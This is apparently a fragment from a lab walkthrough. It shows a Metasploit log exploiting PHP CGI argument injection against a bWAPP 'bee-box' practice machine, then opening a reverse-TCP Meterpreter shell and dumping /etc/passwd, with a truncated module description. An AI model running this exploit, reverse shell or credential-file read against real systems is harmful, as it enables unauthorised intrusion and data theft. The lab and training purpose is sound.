 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (40004 bytes) to 192.168.1.11
[*] Meterpreter session 2 opened (192.168.1.8:4444 → 192.168.1.11:46892) at 2025-08-09 10:37:44 -0400
← BACK TO SEARCH
meterpreter > pwd
/var/www/bWAPP/admin
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer    : bee-box
OS          : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Meterpreter : php/linux
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
Disclosed
Created
May 3, 2012
May 30, 2018
Description
When run as a CGI, PHP up to version 5.3.12 and 5.4.2 is vulnerable to
an argument injection vulnerability. This module takes advantage of